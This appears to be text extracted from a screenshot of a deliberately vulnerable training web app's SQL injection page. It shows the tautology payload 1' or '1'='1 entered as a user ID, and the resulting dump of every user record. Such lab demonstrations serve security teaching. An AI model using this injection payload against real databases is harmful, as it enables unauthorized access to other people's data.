 Vulnerability: SQL Injection
User ID: 1' or '1'='1 Submit
ID: 1' or '1'='1
First name: admin
Surname: admin
ID: 1' or '1'='1
First name: Gordon
Surname: Brown
ID: 1' or '1'='1
First name: Hack
Surname: Me
ID: 1' or '1'='1
First name: Pablo
Surname: Picasso
ID: 1' or '1'='1
First name: Bob
Surname: Smith